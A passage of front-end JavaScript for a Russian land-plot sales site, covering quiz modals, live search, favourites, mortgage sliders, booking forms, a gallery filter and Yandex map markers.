                        quizCheckFrame[i].classList.toggle ("__hm-quiz--div__CHECK__HIDDEN")
                        quizImageCheck[i].classList.toggle ("__hm-quiz--img__CHECK__VISIBLE");
                    });
                });


                // ОТКРЫТИЕ / ЗАКРЫТИЕ МОДАЛЬНЫХ ОКОН
                const body = document.querySelector (".c-body");
                const quizForm = document.querySelector (".hm-quizModal1--form__FORM");
                const quizTransit = document.querySelector (".hm-quiz--button__TRANSITION");
                const quizModal1 = document.querySelector (".hm-quizModal1");
                const quizModal2 = document.querySelector (".hm-quizModal2");
                const quizClose1 = document.querySelector (".hm-quizModal1--button__CLOSE");
                const quizClose2 = document.querySelector (".hm-quizModal2--button__CLOSE");
                const quizSubmit = document.querySelector (".hm-quizModal1--button__SUBMIT");
                const quizClear = document.querySelector (".hm-quizModal2--button__CLEAR");


                quizTransit?.addEventListener ("click", () => {
                    quizModal1.classList.add ("__hm-quizModal1__VISIBLE");
                    body.classList.add ("__c-body__FIXED");
                });
                quizClose1?.addEventListener ("click", () => {
                    quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });

                quizClose2?.addEventListener ("click", () => {
                    quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });
                quizClear?.addEventListener ("click", () => {
                    quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });
                
            }
        })
    });    
});

//поиск
function get_result_h(){
    //очищаем результаты поиска
    $('#search_result .live-search').html('');
    $.ajax({
        type: "POST",
        url: "/local/ajax/search_header.php",
        data: "q="+q,
        dataType: 'html',
        success: function(html){
            if(html.trim().length > 0){
                $('#search_result .live-search').html(html);  
                if (window.innerWidth > 1200)
                    $('.header-b__search-drop.big').show();
                else
                    $('.header-b__search-drop.mob').show();
            }
            else
                $('.header-b__search-drop').hide();
        }
    });
}
// Функция проверки пересечения
function checkIntersection(floatingBlock, targetBlock) {
  const floatRect = floatingBlock.getBoundingClientRect();
  const targetRect = targetBlock.getBoundingClientRect();
  // Проверяем, пересекаются ли блоки
  const isIntersecting = !(
    floatRect.bottom < targetRect.top ||
    floatRect.top > targetRect.bottom ||
    floatRect.right < targetRect.left ||
    floatRect.left > targetRect.right
  );
  // Скрываем или показываем плавающий блок
  floatingBlock.style.opacity = isIntersecting ? '0' : '1';
}
$(function() {
    //переход на страницу оплаты
    $(document).on('click', '.link-to-pay', function (e) {
        let href = $(this).attr('href');
        if(href != ''){
            const newWindow = window.open(href, '_blank');
//            if (!newWindow) {
//                window.location.href = href; // Перенаправление в текущей вкладке
//            }
        }
    });
    //ползунок формы Ипотека
    $(document).on('click', '.vp-heroInfo__NAME a', function (e) {
        $(this).next('.vp-heroInfo--p__INFO').slideToggle();
        $(this).hide();
        
    });
    
    if($('.village-page').length){
        // Проверяем пересечение при прокрутке
        window.addEventListener('scroll', function(){
            // Находим целевой блок, который нужно скрывать
            let floatingBlock = document.querySelector('.comagic-c-buttons'); 
            // Блок галереи
            let targetBlock = document.querySelector('.village-page .vp-hero .vp-hero--div__SWIPER');
            if(floatingBlock != null){
                //Проверяем пересечение
                checkIntersection(floatingBlock, targetBlock);            
            }
        });
    }

    //развернуть участки в избранном
    $('.c-sel--h3-fav').click(function() {
        $(this).toggleClass('closed').next().slideUp( "slow");
        if($(this).is('.closed')) $(this).next().slideUp("slow");
        else $(this).next().slideDown( "slow");
    });

    //развернуть текст на детальной
    $('.ct-text--a__detail').click(function() {
        $('.ct-text--div__CONTAINER_inner').toggleClass('open').next().toggleClass('open');
    });

    //ползунок формы Ипотека
    $(document).on('change', '.c-mortgage--input[data-name="PRICE"]', function (e) {
        var price_val = $(this).val().replace(/\s+/g, '').slice(0, -1);
        let inp = document.querySelector (".c-mortgage--input.mv");
        let range = document.querySelector (".c-mortgage--input__RANGE");
        let first_pay = document.querySelector (".first-pay");
        if (inp) {
            
            inp.textContent = first_pay.value = roundHungred(( range.value * +price_val ) / 100);
        }

        // ПОЛЗУНОК

        range?.addEventListener ("input", () => {
            range.style.background = 'linear-gradient(to right, var(--border-accent) '+range.value+'%, var(--border-primary) '+range.value+'%)';
            inp.textContent = first_pay.value = roundHungred(( range.value * +price_val ) / 100);
        }); 
    });     
    
    // поиск
    $('.header-b__search-input').on('click', function() {
        $('.header-b__search, .header-b__mobile-search').addClass('header-b__search_active');
        //$('.header-b__search-drop').show();
    });

    $('.header-b__search-close').on('click', function() {
        $('.header-b__search, .header-b__mobile-search').removeClass('header-b__search_active');
        $('.header-b__search-drop').hide();
    });    
    
    if($('#detail_map').length){
        $(window).scroll(checkVisibility);
        $(window).resize(checkVisibility);
    }
    $('.vp-map__FILTER .c-sel--span__RANGE').inputmask({ alias: "currency"});

    //живой поиск (всплывашка с результатами при вводе)
    $('#title-search-input, #title-search-input-mob').keyup(function() {
        q = this.value; 
        clearTimeout(timer_h);
        timer_h = setTimeout(get_result_h(), 1000);
    }); 
    $('#reset_live_search').click(function() {
        $('#search_result').html('');
    });  
    
    
    //картинки на главной и в квизе
    if($('.index-page-picture').length){
        var pic_src = '';
        if (window.innerWidth >= 1920)
            pic_src = $('.index-page-picture').data('pic_1920');
        else if (window.innerWidth >= 1440 && window.innerWidth < 1920)
            pic_src = $('.index-page-picture').data('pic_1440');
        else if (window.innerWidth >= 768 && window.innerWidth < 1440)
            pic_src = $('.index-page-picture').data('pic_768');
        else if (window.innerWidth < 768)
            pic_src = $('.index-page-picture').data('pic_375');
        if(pic_src != '')
            $('.index-page-picture').css('background', 'url("' + pic_src + '") center/cover');
    }    
           
    if($('.hm-quiz-picture').length){
        var pic_src = '';
        if (window.innerWidth >= 1920)
            pic_src = $('.hm-quiz-picture').data('pic_1920');
        else if (window.innerWidth >= 1440 && window.innerWidth < 1920)
            pic_src = $('.hm-quiz-picture').data('pic_1440');
        else if (window.innerWidth >= 768 && window.innerWidth < 1440)
            pic_src = $('.hm-quiz-picture').data('pic_768');
        else if (window.innerWidth < 768)
            pic_src = $('.hm-quiz-picture').data('pic_375');
        if(pic_src != '')
            $('.hm-quiz-picture').css('background', 'url("' + pic_src + '") center/cover');
    }    
           
    //избранное
    $(document).on('click', '.c-sel--button__HEART', function (e) {
        let el_id = $(this).data('id');
        let plot_id = $(this).data('idplot');
        let village_id = $(this).data('name');
        $.ajax({
            url: "/local/ajax/favorites.php", 
            type: "post", 
            data: {'FAV_ID': el_id, 'FAV_PLOT_ID': plot_id, 'FAV_PLOT_VILLAGE_ID': village_id,}, 
            dataType: "json",
            success: function (res) {
                console.log(res)
                if(res){
                    var result = res;
                    if(el_id){
                        if (result['ELEMENT_IN_FAV'] == 1) {   
                            $('.c-sel--button__HEART[data-id="' + el_id + '"]').addClass('fav-added');
                        } else {
                            $('.c-sel--button__HEART[data-id="' + el_id + '"]').removeClass('fav-added');            
                        }
                    }
                    else if(plot_id){
                        if (result['ELEMENT_IN_FAV'] == 1) {   
                            $('.c-sel--button__HEART[data-idPlot="' + plot_id + '"]').addClass('fav-added');
                        } else {
                            $('.c-sel--button__HEART[data-idPlot="' + plot_id + '"]').removeClass('fav-added');            
                        }
                    }
                    if (result['COUNT'] > 0) {
                        $('.c-header--a__HEART').addClass('count');
                    } else {
                        $('.c-header--a__HEART').removeClass('count');
                    }
                    //$('.header-top__fav-count').text(result['COUNT']);
                }
            }
        })    
    });    

    //избранное pdf
    $(document).on('click', '.vp-map-pdf', function (e) {
        $.ajax({
            url: "/local/ajax/favorites_pdf.php", 
            type: "post", 
            dataType: "json",
            success: function (res) {
                if(res){
                    window.open(res, '_blank');
                }        
            }
        })    
    });    
    
    
    //высота блоков для моб.версии в План развития и повышения ценна детальной поселка
    if (window.innerWidth < 1440) {
        if($('.vp-plan--div__SCROLL').length && $('.vp-plan--div__SCROLL').data('height') != '')
            $('.vp-plan--div__SCROLL').css('height', $('.vp-plan--div__SCROLL').data('height'))
        if($('.vp-plan--div__SCROLL_ITEM').length && $('.vp-plan--div__SCROLL_ITEM').data('height') != '')
            $('.vp-plan--div__SCROLL_ITEM').css('height', $('.vp-plan--div__SCROLL_ITEM').data('height'))
        if($('.vp-plan--div__MARK').length){
            $(".vp-plan--div__MARK").each(function( index ) {
                var el_top = $(this).data('top');
                $(this).css('top', el_top)
            });
        }
    }    
    
    //карта в контактах
    if($('#map_contacts').length){
        let p1 = $('#map_contacts').data('lat');
        let p2 = $('#map_contacts').data('lon');
        let cont = $('#map_contacts').data('cont');
        let city_name = $('#map_contacts').data('name');
        let city_adr = $('#map_contacts').data('adr');
        let icon = $('#map_contacts').data('ico');
        
        initMapContacts (p1, p2, cont, city_name, city_adr, icon)    
    } 
    
    //живой поиск (всплывашка с результатами при вводе)
    $('.ns-news--input__SEARCH').keyup(function() {
        const params = new URLSearchParams(window.location.search);
        project = params.get('project');
        section = params.get('section');
        year = params.get('year');
        search = this.value;
        target = $(this).data('target');
         
        clearTimeout(timer);
        timer = setTimeout(get_result, 1000);
    }); 
    $('.ns-news--div__SEARCH_BACK').click(function() {
        $('.ns-news--ul__LINKS_LIST').html('');
    });   
 
//    $(document).on('click', '.goto_mortgage', function() {
//        var plotPrice = $(this).data('price');
//        if(plotPrice > 0 && $('.c-mortgage--input[data-name="PRICE"]').length){
//            $('.c-mortgage--input[data-name="PRICE"]').val(plotPrice).change();
//            
//        }
//        const element = document.querySelector('.c-mortgage');
//        const offset = 0; // Добавляется отступ для оптимизации прокрутки!
//        const elementPosition = element.getBoundingClientRect().top;
//        const offsetPosition = elementPosition + window.pageYOffset - offset;
//
//        window.scrollTo({
//          top: offsetPosition,
//          behavior: 'smooth'
//        });
//    });   
 
    $(document).on('click', '.goto_order_form', function() {
        let name_number = $(this).data('plot');
        if(name_number != ''){
            if($('#form_5').length){
                $('#form_5').find('input[data-name="PLOT"]').val(name_number);  
                $('#form_5').closest('.vp-heroModalOrder').addClass('__vp-heroModal1__VISIBLE');  
                $('body').addClass("__c-body__FIXED");
            }
        }
    });
       
    $(document).on('click', '.goto_reserve', function() {
        let plot_number = $(this).data('plot');
        let village_name = $(this).data('village');
        let booking = $(this).data('booking');
        if($('#form_9').length){            
            if(booking != '')
                $('#form_9').find('input[data-name="BOOKING"]').val(booking);  
            if(plot_number != '')
                $('#form_9').find('input[data-name="PLOT"]').val(plot_number);  

            if(village_name != '')
                $('#form_9').find('input[data-name="VILLAGE"]').val(village_name);  

            $('#form_9').closest('.vp-heroModalOrder').addClass('__vp-heroModal1__VISIBLE');  
            $('body').addClass("__c-body__FIXED");
        }
    });
       
    $(document).on('click', '.c-mortgageBanks--div__ITEM', function() {
        let name_bank = $(this).find('.c-mortgageBanks--div__HEAD .c-mortgageBanks--div__NAME p').text();
        if($('#form_7').length){
            if(name_bank != '')
                $('#form_7').find('input[data-name="BANK"]').val(name_bank);  
            $('#form_7').closest('.vp-heroModal3').addClass('__vp-heroModal1__VISIBLE');  
            $('body').addClass("__c-body__FIXED");
        }
    });
       
    $(document).on('click', 'form .hm-quizModal1--button__CLOSE', function(){
        $('form').closest('.vp-heroModal1, .vp-heroModal3').removeClass('__vp-heroModal1__VISIBLE');  
        $('body').removeClass("__c-body__FIXED");
    }) 
});

function getCookie(name) {
  let cookie = document.cookie.split('; ').find(row => row.startsWith(name + '='));
  return cookie ? cookie.split('=')[1] : null;
}

function validateEmail(email) {   
    const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

function validateFIO(fio) {
//    const re = /^[А-ЯЁ]+ [А-ЯЁ]+$/i;
//    return re.test(fio);
    res = true;
    const nameValue = fio.trim();
    if (nameValue === '') {
        res = false;
    }
    return res;
}

function validatePhone(phone) {
    res = true;
    if(phone.length < 1 || phone.indexOf('_') != -1)
        res = false;
    return res;
}

//склонение существительных в зависимости от числа
function declination(number, titles) {
    cases = [2, 0, 1, 1, 1, 2];
    return titles[ (number%100>4 && number%100<20)? 2:cases[(number%10<5)?number%10:5] ];
}
//склонение глаголов в зависимости от числа
function declination2(number, titles) {
    return titles[ (number==1 || number> 10 && number%10==1)? 0 : 1 ];
}


//////////////////////////////////////////
//карты в каталоге и на главной странице//
//////////////////////////////////////////
//обновляем метки на карте после фильтрации
//вызывается в /local/templates/zemexx_redisign/components/bitrix/catalog.smart.filter/catalog/script.js
function update_map(id_array){
    ymaps.ready(function () {
        myMap.geoObjects.removeAll();
        getMapPoints(id_array);
    });

}

//обновляем url после фильтрации
//вызывается в /local/templates/zemexx_redisign/components/bitrix/catalog.smart.filter/catalog/script.js
function update_url(old_url){
    $.ajax({
        url: '/local/ajax/list_get_new_filter_url.php', 
        data: {URL: old_url},
        type: "post", 
        dataType: "json", 
        success: function (result) {
            if(result != ''){
                try {
                    history.pushState({}, '', result);
                } catch(e) {}
            }
        }
    })
}

//выводим нужные посёлки в левом блоке на карте
function showPlotsInSidebar(pointsID){
    if($('.c-sel--div__TAPE').is(':visible')){
        $(".MAP_EL_SECTION").each(function( index ) {
            var el_id = $(this).data('id');
            if (!pointsID?.length)
                $(this).hide();
            else{
                if(pointsID.includes(el_id))
                    $(this).show();           
                else
                    $(this).hide();                      
            }
        });
    }
    if(pointsID.length == 1 && $('.c-sel--div__TAPE_MOB').is(':visible')){
        $(".c-sel--div__TAPE_MOB .product-item-container").each(function( index ) {
            var el_id = $(this).data('id');
            if(pointsID.includes(el_id)){
                $(this).show();
                $('.c-sel--button__FILTERS').fadeOut();
                $('.c-sel--button__CLOSE').fadeOut();
            }
            else{
                $(this).hide();
            }
        });
    
    }
}

/*Map*/

var centerMap = new Array();
var zoomMap = "";
var myMap;
var id_array;
var clusterer = [];
//var mapPoints = {};



ymaps.ready(function () {
    if($('#list_map').length > 0){
        if(centerMap.length == 0){
            centerMap = [55.751574, 37.573856];
        }
        if(zoomMap == ""){
            zoomMap = 7;
        }
        myMap = new ymaps.Map(
            'list_map', 
            {
                center: centerMap,
                zoom: zoomMap,
                controls: []
            }, 
            {
                searchControlProvider: 'yandex#search'
            }
        );

        myMap.controls.add('zoomControl', {position: {right: '20px', top: '20px'}});
        myMap.behaviors.disable('scrollZoom');
        
        //id_array = [];
        getMapPoints(id_array);
        
        //обработчик для перетаскивания карты и изменения масштаба (изменение границ)
        myMap.events.add('boundschange', onBoundsChange);
        myMap.events.add('click', function(e){
            //при клике мимо карточки поселка а странице списка поселков в режиме карты, закрывать карточку
            if (window.innerWidth < 1440) {
                if($('.c-sel--div__TAPE_MOB .product-item-container:visible').length){
                    $('.c-sel--div__TAPE_MOB .product-item-container:visible').find('.c-sel--button__BLOCK_CLOSE').click();
                }
            }
        });
    }
});

//при изменении масштаба карты выводим видимые поселки в левом блоке
function onBoundsChange(e){
    var pointsID = [];
    ymaps.geoQuery(clusterer.getGeoObjects()).searchInside(myMap).each(function (one_placemark) {
        pointsID.push(parseInt(one_placemark.properties.get('itemID')));
    });    
    //для десктопа капазываем плашки участков слева
    if (window.innerWidth > 1439){
        showPlotsInSidebar(pointsID);
    }
}


function getMapPoints(id_array){
    var href = '/local/ajax/list_get_map_points.php?ID=' + id_array.join(',');
    $.ajax({
        url: href, type: "post", dataType: "json", success: function (result) {
        
        mapPointss = result;    

        clusterer = new ymaps.Clusterer({
            //preset: 'islands#redClusterIcons',
            groupByCoordinates: false,
            clusterIconShape: {
                type: 'Circle',
                // Круг описывается в виде центра и радиуса
                coordinates: [25, 25],
                radius: 20
            },

        }),

        clusterer.createCluster = function (center, geoObjects) {
            var one_village_cnt = 0;  
            geoObjects.forEach((markData, index) => {
                one_village_cnt = parseInt(one_village_cnt) + parseInt(markData.properties.get('plots_сount'));
            });
             // Создаем метку-кластер с помощью стандартной реализации метода.
            var clusterPlacemark = ymaps.Clusterer.prototype.createCluster.call(this, center, geoObjects),
                geoObjectsLength = clusterPlacemark.getGeoObjects().length,
                clusterIconLayout;

            clusterPlacemark.options.set('clusterIconLayout', ymaps.templateLayoutFactory.createClass('<div class="claster-icon">'+ one_village_cnt + '</div>'));
            return clusterPlacemark;
        };            
        
        var geo = [];
        
        for(var i = 0, len = mapPointss.length; i < len; i++) {    
            //if (mapPoints[i].all_sold != 'Y') {
                var item_icon = mapPointss[i].picture;
                MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1"></div><div class="c-sel--div__PIN2" style="background: url(' + item_icon + ') center/cover no-repeat"></div></button>');
                geo[i] = new ymaps.Placemark(mapPointss[i].coordinate, mapPointss[i].ballun, {
                    iconLayout: MyIconContentLayout,   
                    iconShape: {
                        type: 'Rectangle',
                        // Прямоугольник описывается в виде двух точек - верхней левой и нижней правой.
                        coordinates: [
                            [26, -66], [-26, 0]
                        ]
                    },         
                    hasBalloon : false, 
                    ico : item_icon
                });
                clusterer.add(geo[i]);

                geo[i].events
                    .add(['click'],  function (e) {
                        var placemark = e.get('target');
                        var pointsID = [];
                        pointsID[0] = parseInt(placemark.properties.get('itemID'));
                        if(pointsID.length){ 
                            $('.c-sel--div__TAPE').removeClass('c-sel--div__TAPE_hidden');
                            $('.c-sel--div__TAPE_MOB').removeClass('c-sel--div__TAPE_hidden');

                            showPlotsInSidebar(pointsID);
                        }                     
                    })
                    .add('mouseenter', function (e) {
                        var pctr = e.get('target').options.get('ico');
                        // Ссылку на объект, вызвавший событие,
                        // можно получить из поля 'target'.
                        MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1 hover"></div><div class="c-sel--div__PIN2" style="background: url(' + pctr + ') center/cover no-repeat"></div></button>');
                        e.get('target').options.set('iconLayout', MyIconContentLayout);
                    })                    
                    .add('mouseleave', function (e) {
                        var pctr = e.get('target').options.get('ico');
                        // Ссылку на объект, вызвавший событие,
                        // можно получить из поля 'target'.
                        MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1"></div><div class="c-sel--div__PIN2" style="background: url(' + pctr + ') center/cover no-repeat"></div></button>');
                        e.get('target').options.set('iconLayout', MyIconContentLayout);
                    })    
                
            //}
        }
        //clusterer.add(geo);
        myMap.geoObjects.add(clusterer);
        
        // Обработчик события клика по кластеру
        clusterer.events.add('click', function (e) {
            var target = e.get('target');

            // Поскольку ymaps.Cluster не всегда доступен, проверяем через метод
            if (target.getGeoObjects) {
                var cluster = target;
                // Получаем названия точек в кластере
                var pointsID = cluster.getGeoObjects().map(function(placemark) {
                    return placemark.properties.get('itemID');
                });
                if(pointsID.length){
                    var result_pointsID  = pointsID.map(function(num, index, arr) {
                        return parseInt(pointsID[index]);
                    });
                        $('.c-sel--div__TAPE').removeClass('c-sel--div__TAPE_hidden');
                        $('.c-sel--div__TAPE_MOB').removeClass('c-sel--div__TAPE_hidden');

                    showPlotsInSidebar(result_pointsID);    
                }
            }
        });        

        if($('.ymaps-2-1-79-map').css('width') == '0px')
            myMap.setZoom(7);
        else
            myMap.setBounds(myMap.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMap.getZoom() > 10) myMap.setZoom(10);});        
        }    
    }) 
}
//карты в каталоге и на главной странице//
//////////////////////////////////////////






/////////////////////////////////////////
//фильтр в галерее на детальной посёлка//
/////////////////////////////////////////
document.addEventListener ("DOMContentLoaded", function () {
        // ДВОЙНОЙ СЛАЙДЕР

    const vpHeroPhotoSwiper2 = new Swiper (".vp-heroPhoto--div__SWIPER2", {
        grabCursor: true,
        spaceBetween: 16,
        breakpoints: {
            200: {
                slidesPerView: 4,
            },
        
            768: {
                slidesPerView: 5,
            },

            1440: {
                slidesPerView: 6,
            },
            1920: {
                slidesPerView: 8,
            },
        },
        scrollbar: {
            el:".vp-heroPhoto--div__SWIPER2_SCROLLBAR",
            draggable: true,
        },
    });

    const vpHeroPhotoSwiper1 = new Swiper (".vp-heroPhoto--div__SWIPER1", {
        grabCursor: true,
        spaceBetween: 5,
        // loop: true,
        navigation: {                       
            nextEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_NEXT",
            prevEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_PREV",
        },
        pagination: {
            el: '.vp-heroPhoto--div__SWIPER_PAGINATION',
            type: 'bullets',
            clickable: true,
        },
        thumbs: {
            swiper: vpHeroPhotoSwiper2,
        },
    });

    const slides1 = document.querySelectorAll(".vp-heroPhoto--div__SWIPER1_SLIDE");
    const slides2 = document.querySelectorAll(".vp-heroPhoto--div__SWIPER2_SLIDE");

    const buttonsChoiceInputSeason = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.season input"));
    const buttonsChoiceInputViews = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.views input"));
    const buttonsChoiceInputInfr = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.infra input"));
    const buttonsChoice = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE"));

    buttonsChoiceInputSeason?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let seasonVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                seasonVal = evt.target.value;
            }
            filter(seasonVal, 'all', 'all');
        });
    });
    
    buttonsChoiceInputViews?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let viewsVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                viewsVal = evt.target.value;
            }
            filter('all', viewsVal, 'all');
        });
    });
    
    buttonsChoiceInputInfr?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let infrVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                infrVal = evt.target.value;
            }
            filter('all', 'all', infrVal);
        });
    });


    function filter(sVal, vVal, iVal) {
        const seasonAllSelected = sVal === "all";
        const viewsAllSelected = vVal === "all";
        const infrAllSelected = iVal === "all";

        slides1.forEach((v, i, a) => {
            a[i].classList.remove("hidden");
            slides2[i].classList.remove("hidden");
            a[i].classList.add("swiper-slide");
            slides2[i].classList.add("swiper-slide");
        })    

        slides1.forEach((v, i, a) => {
            let seasonData = a[i].dataset.season;
            let viewsData = a[i].dataset.views;
            let infrData = a[i].dataset.infr;


            if (!seasonAllSelected && !(seasonData == sVal) ||
                !viewsAllSelected && !(viewsData == vVal) ||
                !infrAllSelected && !(infrData == iVal)){

              a[i].classList.add("hidden");
              slides2[i].classList.add("hidden");
              a[i].classList.remove("swiper-slide");
              slides2[i].classList.remove("swiper-slide");
            }
        });
        vpHeroPhotoSwiper1.update();
        vpHeroPhotoSwiper2.update();
        vpHeroPhotoSwiper1.updateSlides();
        vpHeroPhotoSwiper2.updateSlides();
        vpHeroPhotoSwiper1.slideTo(0);
        vpHeroPhotoSwiper2.slideTo(0);
    }
})
//фильтр в галерее на детальной посёлка//
/////////////////////////////////////////




//////////////////////////////
//карта на детальной участка//
//////////////////////////////
var centerMap = new Array();
var zoomMap = "";
var myMapDetail;
const infra_sets = new Array();
const infra_markers = new Array();
const infra_sets_always = new Array();
const infra_markers_always = new Array();
const infra_bounds = new Array();
const plots_bounds = new Array();
var plots_balloons = new Array();
var plots_names = new Array();
var plots_left_menu = new Array();
var plots_left_menu_sold = new Array();
var plots_left_menu_plots = new Array();
var plots_filter = new Array();
var loaded_data = false;
var loaded_infra = false;
var first_init = true; //первая отрисовка кружочков на карте
var myGeoObjects = new Array(); //полигоны участков
var myGeoObjectsPlacemarks = new Array(); //метки участков
var myGeoObjectsSoldOut = new Array(); //полигоны проданных участков
var myGeoObjectsPlacemarksSoldOut = new Array(); //метки проданных участков
var myGeoObjectsPlots = new Array();
var myGeoObjectsPlacemarksPlots = new Array();
var firstClickPrice = true;
var clearFilter = false;
var rebuildAllPlacemarks = false;
var blockIndex = 1;
if (window.innerWidth < 1200)
    blockIndex = 0
$(function() {
    //переключалка участки/3d-обзор
    $(document).on('click', '.vp-map--div__FILTERS .font__BODY_TEXT_CAPTION', function(){
        var n = $( this ).index();
        var item = $( this );
        ymaps.ready(function () {
//            if(n == 0){ //участки
//                if(!loaded_data){
//                    $('.vp-map--div__PLOT').removeClass('__vp-map--button__LEFT__ACTIVE');
//                    myMapDetail.geoObjects.removeAll();
//                    $('.vp-map--div__LEFT_MENU').eq(0).empty();
//                    plotsGetData();
//
//                    if(!loaded_infra)
//                        setBorders();
//                    else{
//                        initializeSet(infra_bounds, 'area');
//                        showInfraSets(infra_sets, infra_markers);
//                    }
//                }
//            }
            
//            if(n == 0){ //инфраструктура
//                loaded_data = false;
//                myMapDetail.geoObjects.removeAll();
//                $('.vp-map--button__LEFT').removeClass('__vp-map--button__LEFT__ACTIVE');
//                $('.vp-map__img__LEFT').removeClass('__vp-map__img__LEFT__HIDDEN');
//                $('.vp-map__img__LEFT_A').removeClass('__vp-map__img__LEFT_A__VIS');
//                if(!loaded_infra)
//                    setBorders();
//                else{
//                    initializeSet(infra_bounds, 'area');
//                    showInfraSets(infra_sets, infra_markers);
//                }
//            }
//            if(n == 1){ // 3d-обзор
//                window.open(item.attr('data-link'), "_blank");
//            }
       }); 
    });
});

function mapInit(){
    ymaps.ready(function () {
        if($('#detail_map').length > 0){
            if(centerMap.length == 0){
                centerMap = [55.751574, 37.573856];
            }
            if(zoomMap == ""){
                zoomMap = 7;
            }

            myMapDetail = new ymaps.Map(
                'detail_map', 
                {
                    type: "yandex#map",
                    center: centerMap,
                    zoom: zoomMap,
                    controls: [],
                }
            ); 

            myMapDetail.controls.add('zoomControl', {position: {right: '20px', top: '20px'}});
            myMapDetail.behaviors.disable('scrollZoom');
            myMapDetail.events.add('click', function() {
                myMapDetail.balloon.close();
            });                         
            
            //myMapDetail.behaviors.enable('multiTouch');
            setBorders();            
            //получаем все данные об участках и 
            //рисуем участки - базовый слой с серыми полигонами и подложкой
            plotsGetData();
            //участки - раскрашенные
            //plotsGetDataColor(4000);
            //участки - раскрашенные (проданные)
            //initializeSetPriceSoldOut(4000);
            //метки инфраструктуры

        }
    });
}


//подгружаем генплан вместо карты, если нет данны о песелках для карты
function genplanGetData(){ 
    var elID = $('#plan-gen-link').data('id');
    var href = '/local/ajax/detail_get_borders_plots.php?ID=' + elID;
    $.ajax({
        url: href, type: "post", dataType: "json", success: function (result) {
            if( result['GENPLAN'] && result['GENPLAN'].length){
                var iframe = document.createElement('iframe');
                iframe.src = result['GENPLAN'];
                iframe.loading = 'lazy';
                document.getElementById('plan-gen-link').appendChild(iframe);        
            }
        }    
    }) 
}


//данные для участков для карты
function plotsGetData(){ 
    if(!loaded_data){   
        var elID = $('#detail_map').data('id');
        var href = '/local/ajax/detail_get_borders_plots.php?ID=' + elID;
        $.ajax({
            url: href, type: "post", dataType: "json", success: function (result) {
                //фон-подложка
                if( result['LAYER'] != undefined && Object.keys(result['LAYER']).length &&
                    result['LAYER']['POINT_LEFT'].length &&
                    result['LAYER']['POINT_RIGHT'].length &&
                    result['LAYER']['PICTURE'] != ''){
                    
                    //фон-подложка под посёлок
                    var MapLayer = new ymaps.GeoObject(
                    {
                        geometry: {
                            type: "Rectangle",
                            coordinates: [
                                [result['LAYER']['POINT_LEFT'][0], result['LAYER']['POINT_LEFT'][1]],
                                [result['LAYER']['POINT_RIGHT'][0], result['LAYER']['POINT_RIGHT'][1]]
                            ]
                        }
                    }, 
                    {
                        // Описываем опции геообъекта.
                        fill          : true,
                        fillImageHref : result['LAYER']['PICTURE'],
                        fillMethod    : 'stretch',
                        strokeWidth   : 0
                    });
                    // Добавляем фон-подложку на карту.
                    myMapDetail.geoObjects.add(MapLayer); 
                }

                //полигоны с участками серые
                if(result['AREA'] && result['AREA'].length){
                    var bounds = new Array();
                    
                    for(var i = 0, len = result['AREA'].length; i < len; i++){
                        var item = new Array();
                            item['coords'] = result['AREA'][i];
                            item['strokeColor'] = '#dadada';
                            item['fillColor'] = '#dadada';
                            item['balloon'] = result['BALLOON'][i];
                            item['name'] = result['NAMES'][i];
                            item['status'] = result['STATUS'][i];
                            item['area'] = result['PLOT_AREA'][i];
                            item['price'] = result['PRICE'][i];
                            item['village'] = result['VILLAGE'][i];
                            item['promo'] = result['PROMO'][i];
                            //item['name'] = '';
                        bounds.push(item);
                        //plots_names.push(...result['NAMES'][i]);
                    }
                    plots_balloons = result['BALLOON'];
                    plots_names = result['NAMES'];
                    plots_bounds.push(...bounds);
                    initializeSet(bounds, 'plot'); //выводим базовые серые полигоны всех участков
                }
                
